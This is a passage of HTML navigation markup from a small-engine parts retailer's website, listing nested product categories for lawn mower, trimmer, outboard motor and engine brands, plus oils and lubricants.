                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76612" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76612">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21219" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21219">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41147" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41147">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42545" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42545">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11803" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11803">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47501" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47501">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56480" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56480">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9018" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9018">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24485" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24485">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49895" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49895">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27879" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27879">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90317">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94160">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41729" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41729">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35824" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35824">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65326" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65326">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21035" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21035">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46403" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46403">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25818" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25818">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25344" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25344">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40890" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40890">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
